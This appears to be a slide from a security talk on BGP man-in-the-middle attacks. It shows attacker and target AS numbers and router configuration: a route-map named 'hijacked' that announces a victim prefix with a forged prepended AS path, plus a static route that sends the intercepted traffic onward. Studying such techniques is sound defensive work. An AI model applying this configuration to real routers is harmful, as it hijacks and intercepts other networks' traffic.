 BGP MITM – Setup Routes
Attacker ASN 100
Target ASN 200
AS20
AS10
AS30
AS60
AS40
AS50
10.10.220.0/24 is announced with a route-map:
route-map hijacked permit 10
match ip address prefix-list jacked
set as-path prepend 10 20 200
Then, install static route in AS100 for
10.10.220.0/24 to AS10’s link
ip route 10.10.220.0 255.255.255.0 4.3.2.1
 